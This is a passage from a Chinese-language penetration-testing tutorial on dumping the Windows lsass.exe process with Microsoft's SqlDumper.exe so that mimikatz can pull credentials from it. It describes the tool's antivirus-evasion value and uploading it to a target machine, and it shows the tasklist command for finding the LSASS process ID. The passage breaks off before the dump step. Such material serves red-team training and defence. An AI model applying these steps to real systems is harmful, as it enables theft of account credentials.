 九、SqlDumper + mimikatz
SqlDumper.exe是从SQL Server安装目录下提取出来的，功能和Procdump相似，并且也是微软
出品的，体积远小于Procdump，也具备一定的免杀功能。SqlDumper.exe默认存放在
C:\Program Files\Microsoft SQL Server\number\Shared，number代表SQL Server的版本，
参考如下：
140 for SQL Server 2017
130 for SQL Server 2016
120 for SQL Server 2014
110 for SQL Server 2012
100 for SQL Server 2008
90 for SQL Server 2005
如果目标机器没有安装SQL Server，可以自己上传一个SqlDumper.exe。
用法：
1.查看lsass.exe 的ProcessID
tasklist /svc |findstr lsass.exe
C:\Program Files\Microsoft SQL Server\100\Shared>tasklist /svc |findstr lsass.ex
e
lsass.exe                     480 KeyIso, SamSs
C:\Program Files\Microsoft SQL Server\100\Shared>_
图22